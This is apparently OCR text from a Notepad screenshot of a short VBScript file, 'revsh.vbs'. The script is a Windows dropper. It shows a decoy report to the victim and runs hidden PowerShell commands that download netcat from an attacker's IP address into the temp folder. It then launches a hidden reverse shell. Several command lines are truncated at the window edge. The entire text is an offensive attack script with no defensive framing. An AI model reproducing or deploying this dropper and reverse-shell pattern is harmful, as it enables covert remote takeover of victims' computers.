 revsh.vbs.txt - Notepad
File Edit Format View Help
Set objShell = CreateObject("Wscript.Shell")
Set objFSO = CreateObject("Scripting.FileSystemObject")
' Download fake raport
downloadRaport = "powershell -WindowStyle Hidden -Command ""(New-Object System.Net.WebClien
objShell.Run downloadRaport, 0, True
    WScript.Sleep 1000  ' Wait for 1 second
' Open raport.txt
openRaport = "cmd /c start """" %TEMP%\raport.txt"
objShell.Run openRaport, 0, True
' Download netcat from attacker ip
downloadCmd = "powershell -WindowStyle Hidden -Command ""(New-Object System.Net.WebClient).
objShell.Run downloadCmd, 0, True
WScript.Sleep 2000 ' Wait for 2 seconds initially (adjust this if needed)
' Wait until the file has been downloaded
Do While Not objFSO.FileExists(objShell.ExpandEnvironmentStrings("%TEMP%\nc64.exe"))
    WScript.Sleep 1000  ' Wait for 1 second
Loop
' Start reverse shell
execCmd = "cmd /c powershell -WindowStyle Hidden -Command ""Start-Process \""%TEMP%\nc64.ex
Ln 28, Col 23 100% Windows (CRLF) UTF-8